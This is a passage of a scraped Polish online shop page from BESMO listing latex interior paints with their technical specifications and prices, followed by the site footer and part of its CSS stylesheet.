2,</li></ul><ul><li>&nbsp&nbsp&nbsp malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem,</li></ul><ul><li>&nbsp&nbsp&nbsp stosować i przechowywać w temp. +5÷30°C,</li></ul><ul><li>&nbsp&nbsp&nbsp gęstość: ok. 1,4 g/cm3,</li></ul><ul><li>&nbsp&nbsp&nbsp wartość pH: 8,0-9,0,</li></ul><ul><li>&nbsp&nbsp&nbsp czas schnięcia: ok. 2 godz.,</li></ul><ul><li>&nbsp&nbsp&nbsp zalecana ilość warstw: 1-2,</li></ul><ul><li>&nbsp&nbsp&nbsp wydajność: 10-12 m2/l,</li></ul><ul><li>&nbsp&nbsp&nbsp mycie urządzeń i rozcieńczanie: woda wodociągowa,</li></ul><ul><li>&nbsp&nbsp&nbsp posiada Atest Higieniczny PZH,</li></ul><ul><li>&nbsp&nbsp&nbsp gwarancja: 24 miesiące od daty produkcji.</li></ul>&nbsp&nbsp <br /><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            214,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='224-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="LATEXSATYNA-225-szczegoly" title="Numer Katalogowy Pigment/5/003">
                    <img src="images/Produkt/p225_f1.jpg" alt="LATEX SATYNA" style="width: 200px; height: 200px;"
                        onclick="window.location.href='LATEXSATYNA-225-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="LATEXSATYNA-225-szczegoly" style="font-size:11pt;">LATEX SATYNA</a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />LATEX SATYNA jest wodorozcieńczalną farbą lateksową przeznaczoną do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią: łazienki, ściany wokół basenów, kuchnie. Może być również stosowana do malowania fasad oraz innych powierzchni narażonych na niszczące działanie czynników atmosferycznych na zewnątrz.<br /><br />Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynk, beton, cegły, gips, drewno i materiały drewnopochodne, płyty kartonowo-gipsowe, tapety papierowe i z włókna szklanego. Zabezpiecza ściany zewnętrzne budynków przed wchłanianiem wilgoci, a powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki. Farba jest odporna na standardowe środki dezynfekcyjne.<br /><br /><ul><li>barwa: biała lub na zamówienie wg kart kolorów NCS lub RAL,</li><li>powłoka: połysk satynowy (półmatowy),</li><li>klasa odporności na szorowanie: 1,</li><li>malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem,</li><li>stosować i przechowywać w temp. +5÷30°C,</li><li>gęstość: ok. 1,3 g/cm3,</li><li>wartość pH: 8,0-9,0,</li><li>czas schnięcia: ok. 2 godz.,</li><li>zalecana ilość warstw: 1-2,</li><li>wydajność: 10-12 m2/l,</li><li>mycie urządzeń i rozcieńczanie: woda wodociągowa,</li><li>posiada Atest Higieniczny PZH,</li><li>norma: PN-EN 13300:2002,</li><li>gwarancja: 24 miesiące od daty produkcji.</li><li>kat. A/a/FW. Dopuszczalna zawartość LZO dla tej kategorii: 30 g /l. Farba zawiera &lt 20 g / l.</li></ul><br /><br /><br /><br /><br /><br /><br /><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            214,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='225-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="LATEXOPTIMUMBAZAA-226-szczegoly" title="Numer Katalogowy Pigment/5/004">
                    <img src="images/Produkt/p226_f1.jpg" alt="LATEX OPTIMUM BAZA A" style="width: 200px; height: 200px;"
                        onclick="window.location.href='LATEXOPTIMUMBAZAA-226-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="LATEXOPTIMUMBAZAA-226-szczegoly" style="font-size:11pt;">LATEX OPTIMUM BAZA A</a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />Wodorozcieńczalna farba lateksowa o podwyższonej sile krycia, przeznaczona do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią, jak: łazienki, baseny, kuchnie. Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynki mineralne (gipsowe, cementowe, cementowo-wapienne, silikatowe) i polimerowe (np. akrylowe), cegły, beton, materiały drewnopochodne, płyty gipsowo-kartonowe, tapety z włókna szklanego i papierowe, w tym tzw. rauhfazę. Powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki.<br /><br /><ul><li>&nbsp&nbsp&nbsp wygląd powłoki: połysk satynowy,</li></ul><ul><li>&nbsp&nbsp&nbsp malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem,</li></ul><ul><li>&nbsp&nbsp&nbsp stosować i przechowywać w temp. +5-30°C,</li></ul><ul><li>&nbsp&nbsp&nbsp czas schnięcia, zależny od podłoża i warunków otoczenia: ok. 2 godzin,</li></ul><ul><li>&nbsp&nbsp&nbsp zalecana ilość warstw: 1-2,</li></ul><ul><li>&nbsp&nbsp&nbsp nanoszenie następnej warstwy: po 4 godzinach,</li></ul><ul><li>&nbsp&nbsp&nbsp wydajność: do 12 m2/l,</li></ul><ul><li>&nbsp&nbsp&nbsp mycie narzędzi i rozcieńczanie: woda wodociągowa,</li></ul><ul><li>&nbsp&nbsp&nbsp posiada Atest Higieniczny PZH,</li></ul><ul><li>&nbsp&nbsp&nbsp Kat. A/a/FW. Dopuszczalna zawartość LZO dla tej kategorii wynosi 30 g /I. Farba zawiera &lt 30 g/l,</li></ul><ul><li>&nbsp&nbsp&nbsp Norma: PN-C-81914:2002</li></ul><ul><li>&nbsp&nbsp&nbsp gwarancja 24 miesiące od daty produkcji (umieszczonej na pokrywie).</li></ul><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            292,50
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='226-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="LATEXOPTIMUMBAZAC-227-szczegoly" title="Numer Katalogowy Pigment/5/005">
                    <img src="images/Produkt/p227_f1.jpg" alt="LATEX OPTIMUM BAZA C" style="width: 200px; height: 200px;"
                        onclick="window.location.href='LATEXOPTIMUMBAZAC-227-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="LATEXOPTIMUMBAZAC-227-szczegoly" style="font-size:11pt;">LATEX OPTIMUM BAZA C</a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />Wodorozcieńczalna farba lateksowa o podwyższonej sile krycia, przeznaczona do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią, jak: łazienki, baseny, kuchnie. Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynki mineralne (gipsowe, cementowe, cementowo-wapienne, silikatowe) i polimerowe (np. akrylowe), cegły, beton, materiały drewnopochodne, płyty gipsowo-kartonowe, tapety z włókna szklanego i papierowe, w tym tzw. rauhfazę. Powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki.<br /><br /><ul><li>&nbsp&nbsp&nbsp wygląd powłoki: połysk satynowy,</li></ul><ul><li>&nbsp&nbsp&nbsp malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem,</li></ul><ul><li>&nbsp&nbsp&nbsp stosować i przechowywać w temp. +5-30°C,</li></ul><ul><li>&nbsp&nbsp&nbsp czas schnięcia, zależny od podłoża i warunków otoczenia: ok. 2 godzin,</li></ul><ul><li>&nbsp&nbsp&nbsp zalecana ilość warstw: 1-2,</li></ul><ul><li>&nbsp&nbsp&nbsp nanoszenie następnej warstwy: po 4 godzinach,</li></ul><ul><li>&nbsp&nbsp&nbsp wydajność: do 12 m2/l,</li></ul><ul><li>&nbsp&nbsp&nbsp mycie narzędzi i rozcieńczanie: woda wodociągowa,</li></ul><ul><li>&nbsp&nbsp&nbsp posiada Atest Higieniczny PZH,</li></ul><ul><li>&nbsp&nbsp&nbsp Kat. A/a/FW. Dopuszczalna zawartość LZO dla tej kategorii wynosi 30 g /I. Farba zawiera &lt 30 g/l,</li></ul><ul><li>&nbsp&nbsp&nbsp Norma: PN-C-81914:2002</li></ul><ul><li>&nbsp&nbsp&nbsp gwarancja 24 miesiące od daty produkcji (umieszczonej na pokrywie).</li></ul><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            292,50
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='227-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="TITANIUMLX10L-260-szczegoly" title="Numer Katalogowy Pigment/11/038">
                    <img src="images/Produkt/p260_f1.jpg" alt="TITANIUM LX 10L " style="width: 200px; height: 200px;"
                        onclick="window.location.href='TITANIUMLX10L-260-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="TITANIUMLX10L-260-szczegoly" style="font-size:11pt;">TITANIUM LX 10L </a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />Wodorozcieńczalna farba lateksowa przeznaczona do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią: łazienki, ściany wokół basenów, kuchnie. Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynk, beton, cegły, gips, drewno i materiały drewnopochodne, płyty kartonowo-gipsowe, tapety papierowe i z włókna szklanego. Powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki. Powłoka jest odporna na nieutleniające środki dezynfekcyjne. Oparta jest na wodnej dyspersji polimerowej z dodatkiem pigmentów, wypełniaczy mineralnych i środków uszlachetniających. Zawiera katalizator uzyskiwany na drodze nano-technologii. Produkowana jest w podstawowym białym kolorze, jednak na życzenie może być barwiona wysokiej jakości pigmentami na szereg pastelowych kolorów.<br /><br />&nbsp<br /><ul><li>&nbsp&nbsp&nbsp malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem</li></ul><ul><li>&nbsp&nbsp&nbsp stosować i przechowywać w temp.:+5-35°C</li></ul><ul><li>&nbsp&nbsp&nbsp czas schnięcia: ok. 2 godz.</li></ul><ul><li>&nbsp&nbsp&nbsp zalecana ilość warstw: 1-2</li></ul><ul><li>&nbsp&nbsp&nbsp wydajność: 10-12 m2/l</li></ul><ul><li>&nbsp&nbsp&nbsp mycie urządzeń i rozcieńczanie - woda wodociągowa</li></ul><ul><li>&nbsp&nbsp&nbsp posiada Atest Higieniczny PZH</li></ul><ul><li>&nbsp&nbsp&nbsp norma: PN-C-81914:2002</li></ul><ul><li>&nbsp&nbsp&nbsp gwarancja 24 miesiące od daty produkcji</li></ul><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            716,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='260-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                                        









<li>
    <div class="product-block">
        <div class="product-block-inner">
            <div class="image">

                <a href="TITANIUMLX5L-261-szczegoly" title="Numer Katalogowy Pigment/11/039">
                    <img src="images/Produkt/p261_f1.jpg" alt="TITANIUM LX 5L " style="width: 200px; height: 200px;"
                        onclick="window.location.href='TITANIUMLX5L-261-szczegoly'" />
                </a>

            </div>
            <span class="saleicon sale"></span>
            <div class="prd_info">
                <div class="name">
                    <a href="TITANIUMLX5L-261-szczegoly" style="font-size:11pt;">TITANIUM LX 5L </a>
                </div>
                <div class="description">
                    Przeznaczenie: <br /><br />Wodorozcieńczalna farba lateksowa przeznaczona do malowania ścian i sufitów pomieszczeń szczególnie narażonych na zabrudzenia i z tego powodu często wymagających zmywania, np. obiekty użyteczności publicznej: pomieszczenia służby zdrowia, gastronomiczne, halle hotelowe, biura, urzędy, biblioteki, szkoły, korytarze i klatki schodowe, ale też powierzchnie narażone na częsty kontakt z wilgocią: łazienki, ściany wokół basenów, kuchnie. Daje wodoodporną, elastyczną, gładką, bardzo dobrze kryjącą, śnieżnobiałą powłokę o wysokiej trwałości na różnorodnych materiałach budowlanych, jak: tynk, beton, cegły, gips, drewno i materiały drewnopochodne, płyty kartonowo-gipsowe, tapety papierowe i z włókna szklanego. Powierzchniom wewnętrznym nadaje estetyczny i trwały wygląd, ograniczając ich brudzenie się. Zabrudzoną powierzchnię można zmywać wodą z dodatkiem łagodnych detergentów przy pomocy szmatki lub miękkiej szczotki. Powłoka jest odporna na nieutleniające środki dezynfekcyjne. Oparta jest na wodnej dyspersji polimerowej z dodatkiem pigmentów, wypełniaczy mineralnych i środków uszlachetniających. Zawiera katalizator uzyskiwany na drodze nano-technologii. Produkowana jest w podstawowym białym kolorze, jednak na życzenie może być barwiona wysokiej jakości pigmentami na szereg pastelowych kolorów.<br /><br />&nbsp<br /><ul><li>&nbsp&nbsp&nbsp malować wałkiem, pędzlem lub po odpowiednim rozcieńczeniu natryskiem</li></ul><ul><li>&nbsp&nbsp&nbsp stosować i przechowywać w temp.:+5-35°C</li></ul><ul><li>&nbsp&nbsp&nbsp czas schnięcia: ok. 2 godz.</li></ul><ul><li>&nbsp&nbsp&nbsp zalecana ilość warstw: 1-2</li></ul><ul><li>&nbsp&nbsp&nbsp wydajność: 10-12 m2/l</li></ul><ul><li>&nbsp&nbsp&nbsp mycie urządzeń i rozcieńczanie - woda wodociągowa</li></ul><ul><li>&nbsp&nbsp&nbsp posiada Atest Higieniczny PZH</li></ul><ul><li>&nbsp&nbsp&nbsp norma: PN-C-81914:2002</li></ul><ul><li>&nbsp&nbsp&nbsp gwarancja 24 miesiące od daty produkcji</li></ul><br />
                </div>
                <div class="price">
                    
                           <span class="price-new">
                            470,00
                            zł.
                             </span>
                        
                </div>
                <div class="cart">
                    <a class="button" type="button" onclick="window.location.href='261-moj-koszyk'">Dodaj produkt</a>
                </div>
                <div class="wishlist">
                </div>
                <div class="compare"></div>
            </div>
        </div>
    </div>
</li>

                                    
                            </ul>
                        </div>
                        <div class="pagination">
                            <div class="links">
                                <span id="ContentPlaceHolder1_DataPager2"><a class="aspNetDisabled"><<</a>&nbsp;<span class="Current">1</span>&nbsp;<a class="aspNetDisabled">>></a>&nbsp;</span>
                            </div>
                        </div>
                        
                    
            </div>
            <!-- content inner div end -->
        </div>
    </section>

    
    <!-- section code end -->

            <script type="text/javascript" src="https://api.nulead.pl/layer.js?guid=7002655e-d752-4eb8-84ef-e9b77edb6f61"></script> 
            <footer id="footer-container" style="background-color: rgb(215, 215, 215);">
                <div class="footer-inner">
                    <div id="footer">
                        <div class="column">
                            <h3>Informacje</h3>
                            <ul>
                                <li><a href="regulamin">Regulamin</a></li>
                                <li><a href="informacje-o-gwarancji-produktu">Gwarancja</a></li>
                                <li><a href="wysylka-zwroty">Zwrot produktów</a></li>
                                <li><a href="status-zamowienia">Zamówienie</a></li>
                            </ul>
                        </div>
                        <div class="column">
                            <h3>Twoje konto</h3>
                            <ul>
                                <li><a href="zaloguj-sie">Zaloguj się</a></li>
                                <li><a href="moj-koszyk">Twoje zapytanie ofertowe</a></li>
                                <li><a href="twoje-konto">Twoje konto</a></li>
                                <li><a href="twoje-ulubione-produkty">Ulubione</a></li>
                            </ul>
                        </div>
                        <div class="column">
                            <h3>Nasi partnerzy</h3>
                            <ul>
                                <li><a href="https://www.wynajmijpojazd.pl/" target="_blank" title="GrupaEP Wypożyczalnia Samochodów">Wypożyczalnia Samochodów</a></li>
                                <li><a href="http://www.uplesing.pl/" target="_blank">Leasing Samochodow Maszyn i Urządzeń</a></li>
                                <li><a href="http://www.poubezpieczenia.pl/" target="_blank">Ubezpieczenia</a></li>
                                <li><a href="http://mentordlafirm.pl" target="_blank" title="Darmowy program do wystawiania faktur dla naszych klientów">Program do FAKTUR</a></li>
                            </ul>
                        </div>
                        <div class="custom_footer_main column">
                            <div class="custom_footer_inner">
                                <div class="box-cms">
                                    <div class="box-heading-cms">
                                        <h3>BESMO</h3>
                                    </div>
                                    <div class="box-content-cms">
                                        <div id="block_contact_infos">
                                            <ul>
                                                <li>
                                                    66-400 Gorzów Wlkp.<br />
                                                    ul. Wyszyńskiego 250
                                                    <br />

                                                    Tel: .+(48) 534 777 185<br />
                                                    Tel: +(48) 513 004 950<br />
                                                    Fax: +(48) 533 777 171<br />
                                                    <div id="UpdatePanel1">
	
                                                           e-Mail: <a id="emailLinkButton" href="javascript:__doPostBack(&#39;ctl00$emailLinkButton&#39;,&#39;&#39;)">wyświetl</a>
                                                        
</div>
                                                </li>
                                            </ul>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="copyright-container">
                            <div id="bottomfooter">
                                <ul>
                                    <li><a href="./">Strona główna</a></li>
                                    <li><a href="materialy-budowlane-Izolacje-cieplne">O firmie</a></li>
                                    <li><a href="informacje-o-gwarancji-produktu">Gwarancja</a></li>
                                    <li><a href="regulamin">Regulamin</a></li>
                                    <li class="login-logout"><a href="kontakt-z-dzialem-sprzedazy">Kontakt</a></li>
                                </ul>
                            </div>
                            <div id="powered">Wszelkie prawa zastrzeżone przez <a href="http://www.wirtualne-adresy.pl">ePrzediębiorca </a>Copyright &copy; 2014</div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <span class="grid_default_width" style="display: none; visibility: hidden;"></span>
        <span class="home_products_default_width" style="display: none; visibility: hidden"></span>
        <span class="module_default_width" style="display: none; visibility: hidden"></span>
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://besmo.pl/stylesheet/stylesheet.css
body_size: 12128
content:
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}
body
{
    background: url(../image/bg.jpg) repeat scroll 0 0 #FFFFFF;
    color: #777;
    font-family: Droid Sans, Rokkitt, Arial, Helvetica, sans-serif;
    line-height: 18px;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}
body, td, th, input, textarea, select, a {}
h1, .welcome {
	margin-top: 0px;
	margin-bottom: 15px;
	font-size: 20px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	font-size: 14px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a b {
	color: #212121;
	text-decoration: none;
	cursor: pointer;
}
a:hover, a:active {
	text-decoration:none;
	color:#444444;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}

/*==================================*/
/* START FORMALIZE */
/*==================================*/

.input_tiny { width: 50px; }
.input_small { width: 100px;}
.input_medium {  width: 150px;}
.input_large {  width: 200px;}
.input_xlarge {  width: 250px;}
.input_xxlarge {  width: 300px;}
.input_full {  width: 100%;}
.input_full_wrap {  display: block;   padding-right: 8px;}

/* `UI Consistency ---------------------------------------------------------------------------------------------------*/

::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="search"]::-webkit-search-decoration {  display: none;}

input,
button,
select,
textarea {
  margin: 0;
  vertical-align: middle;
  z-index:0;
  position:relative;
}
button:hover{ transition-duration: 300ms;  background:#FF633F;}

textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-moz-background-clip: padding;
	-webkit-background-clip: padding;
	background-clip: padding-box;
	background-color: #fff;
	border:1px solid #BBBBBB;
	color: #555;
	outline: 0;
	padding:5px 5px 5px 3px;
  width:205px;
  z-index:0;
  font-family:'Droid Sans',Rokkitt,Arial,Helvetica,sans-serif;
  position:relative;
   border-radius: 5px;
}

/*
  Separate rule for Firefox.
  Separate rule for IE, too.
  Cannot stack with WebKit's.
*/
::-webkit-input-placeholder {  color: #888; }

input:-moz-placeholder,
textarea:-moz-placeholder {  color: #888; }

input.placeholder_text,
textarea.placeholder_text {  color: #888; }


button:focus,
button:active,
input:focus,
input:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  /* for Opera */
  z-index: 1;
  -moz-box-shadow: #bbb 0 0 3px;
  -webkit-box-shadow: #bbb 0 0 3px;
  box-shadow: #bbb 0 0 3px;
}

.header .form-search input:focus,
.header .form-search input:active{ 
	-moz-box-shadow: #ddd 0 0 0px;
	-webkit-box-shadow: #ddd 0 0 0px;
	box-shadow: #ddd 0 0 0px;
	border:none;
}

input[type="file"]:focus,
input[type="file"]:active,
input[type="radio"]:focus,
input[type="radio"]:active,
input[type="checkbox"]:focus,
input[type="checkbox"]:active {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

select[disabled],
textarea[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled] {
  background-color: #eee;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   cursor: default;
}

textarea,
select[size],
select[multiple] {
  height: auto;
}

/* Tweaks for Safari + Chrome. */
@media (-webkit-min-device-pixel-ratio: 0) {
  select {
    background-image: url(../image/megnor/select_arrow.gif);
    background-repeat: no-repeat;
    background-position: right center;
    padding-right: 20px;
  }

  select[size],
  select[multiple] {
    background-image: none;
    padding: 0;
  }

  ::-webkit-validation-bubble-message {
    box-shadow: rgba(0, 0, 0, 0.5) 0 0 5px;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #666), color-stop(1, #000));
    border: 1px solid;
    border-color: #747474 #5e5e5e #4f4f4f;
    color: #fff;
    font: 11px/1 'Lucida Grande', Arial, 'Liberation Sans', FreeSans, sans-serif;
    padding: 15px 15px 17px;
    text-shadow: #000 0 0 1px;
  }

  ::-webkit-validation-bubble-top-outer-arrow,
  ::-webkit-validation-bubble-top-inner-arrow {
    display: none;
  }
}

textarea {
  min-height: 40px;
  overflow: auto;
  resize: vertical;
  width: 100%;
}

optgroup {
  font-style: normal;
  font-weight: normal;
}

/* `IE6
----------------------------------------------------------------------------------------------------*/
.ie6_button,
* html button {
  background: #ddd url('../image/button.png') repeat-x;
  border: 1px solid;
  border-color: #ddd #bbb #999;
  cursor: pointer;
  color: #333;
  font: bold 12px/1.2 Arial, sans-serif;
  padding: 2px 10px 0px;
  overflow: visible;
  width: auto;
}

* html button {
  padding-top: 1px;
  padding-bottom: 1px;
}

.ie6_input,
* html textarea,
* html select {
  background: #fff;
  border: 1px solid;
  border-color: #848484 #c1c1c1 #e1e1e1;
  color: #000;
  padding: 2px 3px 1px;
  font-size: 13px;
  vertical-align: top;
}

* html select {
  margin-top: 1px;
}

.placeholder_text,
.ie6_input_disabled,
.ie6_button_disabled {
  color: #888;
}

.ie6_input_disabled {
  background: #eee;
}
/*==================================*/
/* END FORMALIZE */
/*==================================*/

label {	cursor: pointer; }
/* layout */
#container {}

#header,
.nav-inner,
.content-inner,
.footer-inner
{	
	width: 1000px;
	margin:0 auto;
	text-align: left;
}

.nav-inner { width: 980px; padding:10px 10px 0; background:#FFFFFF;
	-moz-box-shadow: 0px 0px 6px #e5e5e5;
	-webkit-box-shadow: 0px 0px 6px #e5e5e5;
	-o-box-shadow: 0px 0px 6px #e5e5e5;
	box-shadow: 0px 0px 6px #e5e5e5;
	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0; }
	
.content-inner	{ width: 980px; padding:16px 10px 11px; margin-bottom:10px; background:#FFFFFF; overflow:hidden;
	-moz-box-shadow: 0px 3px 6px -2px #e5e5e5;
	-webkit-box-shadow: 0px 3pxpx 6px -2px #e5e5e5;
	-o-box-shadow: 0px 3px 6px -2px #e5e5e5;
	box-shadow: 0px 3px 6px -2px #e5e5e5;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;}

.header-top {background: none repeat scroll 0 0 #fe6c05;
    height: 35px;
    width: 100%; }
.header-top-container { width:1000px; margin:0 auto; }

.header-main { width:1000px; margin:0 auto;}

#header-container,
.nav-container,
#content-wrapper,
#footer-container,
copyright-container{ clear:both;}

#footer-container { /*background:#EAEAEA;
	-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	-o-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);*/}
.copyright-container {clear:both; overflow:auto;width:100%;border-top:2px solid #C6C6C6;  margin: 5px 0 15px; padding-top: 10px;}	


#column-left {
	float: left;
	width: 230px;
}
#column-right {
	float: right;
	width: 230px;
}
#content {
	min-height: 400px;
	margin-bottom: 25px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 243px;
}
#column-right + #content {
	margin-right: 243px;
}
/* header */
#header {
	min-height: 127px;
	margin-bottom: 7px;
	padding-bottom: 4px;
	position: relative;
	z-index: 99;
	width:100%;
}
#header #logo {
	margin-top:0px;
}

#header .header-left { float:left; }
#header .header-right { float:right; width:613px; position:relative; }

#content .welcome { display:none; visibility:hidden;}

.language_div, .currency_div{
    background-color: #FBFBFB;
    padding:5px;
    border:1px solid #ededed;
   	display:none;
	position:absolute;
	width:125px;
	margin-top:7px;
}

#language {			
	margin:9px 9px 0 5px;
	float:left;
}
 #language .lang_image{ padding-left:5px; cursor: pointer;}
 
 #language .language_div img {
	cursor: pointer;
	margin-right: 5px;
}
#currency {
	float:left;
	margin:9px 5px 0 0; 
}

#currency .top_downarrow , #language .top_downarrow {
background: url('../image/megnor/arrow-down.png') right 7px no-repeat;  padding-right:10px;cursor:pointer;}
#currency.active .top_downarrow , #language.active .top_downarrow {
background: url('../image/megnor/arrow-up.png') right 7px no-repeat;
}
#currency .show:hover , #language .show:hover{color: #0088CC; cursor:pointer;	 }
 
.currency_div a ,.language_div a  {
	 display:block; 
	padding: 2px 4px;
	text-align:left;
	margin-right: 2px;}
#currency a:hover {
	
}
#header #cart {
	position:absolute;
	right:0px;
	top:85px;
